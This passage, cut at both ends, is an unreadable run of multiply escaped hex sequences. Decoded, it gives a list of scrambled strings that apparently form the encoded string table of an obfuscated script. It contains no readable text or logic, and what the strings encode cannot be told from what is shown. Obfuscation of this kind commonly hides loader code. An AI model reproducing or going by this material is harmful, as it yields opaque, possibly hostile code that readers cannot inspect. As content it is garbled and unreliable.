x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x